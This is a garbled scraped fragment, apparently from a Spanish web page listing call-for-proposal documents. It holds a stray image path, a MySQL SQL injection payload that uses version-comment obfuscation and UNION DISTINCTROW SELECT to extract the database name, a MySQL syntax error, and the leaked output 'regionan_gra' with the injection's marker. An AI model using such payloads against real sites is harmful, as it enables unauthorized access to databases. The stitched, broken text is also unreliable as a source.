 -1+AND+mod(29,9)+div+@a:=(/*!50000concat(database/**_**/(),"--","_Y000!_")*/)+/*!50000UNION*//**//*!50000DISTINCTROW*/+/*!50000SELECT
You have an error in your SQL syntax;
that corresponds to your MySQL server
right syntax to use near 'ORDER BY
at line 1
Documentos de la convocatoria
Descripción Ver Descargar
regionan_gra--_Y000!_